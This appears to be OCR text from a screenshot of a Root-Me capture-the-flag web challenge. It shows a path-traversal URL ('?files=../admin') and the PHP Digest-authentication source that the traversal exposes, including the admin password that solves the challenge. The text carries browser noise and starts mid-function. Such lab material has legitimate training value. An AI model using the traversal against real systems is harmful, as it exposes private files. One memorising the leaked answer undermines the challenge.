 Không bảo mật | challenge01.root-me.org/web-serveur/ch16/?files=../admin&f=index.php
5
a
PHP Type Juggling Gmail YouTube Maps
{
$needed_parts = array('nonce'=>1, 'nc'=>1, 'cnonce'=>1, 'qop'=>1, 'username'=>1, 'uri'=>1, 'response'=>1);
$data = array();
$keys = implode('|', array_keys($needed_parts));
preg_match_all('@(' . $keys . ')=(?:([\'"])([^\2]+?)\2|([^\s,]+))@', $txt, $matches, PREG_SET_ORDER);
foreach ($matches as $m) {
$data[$m[1]] = $m[3] ? $m[3] : $m[4];
unset($needed_parts[$m[1]]);
}
return $needed_parts ? false : $data;
}
function auth($realm){
header('HTTP/1.1 401 Unauthorized');
header('WWW-Authenticate: Digest realm="'.$realm.'",qop="auth",nonce="'.uniqid().'",opaque="'.md5($realm).'"');
die($realm);
}
$realm = 'PHP Restricted area';
$users = array('admin' => 'OpbNJ60xYpvAQU8');
if (empty($_SERVER['PHP_AUTH_DIGEST'])) {
auth($realm);
}
if (!($data = http_digest_parse($_SERVER['PHP_AUTH_DIGEST'])) || !isset($users[$data['username']]))
auth($realm);
$A1 = md5($data['username'] . ':' . $realm . ':' . $users[$data['username']]);
$A2 = md5($_SERVER['REQUEST_METHOD'].':'.$data['uri']);
$valid_response = md5($A1.':'.$data['nonce'].':'.$data['nc'].':'.$data['cnonce'].':'.$data['qop'].':'.$A2);
if ($data['response'] != $valid_response)
auth($realm);
echo "<html>
<head></head>
<body>
<h3>You could use this password to validate the challenge !</h3>
</body>
</html>";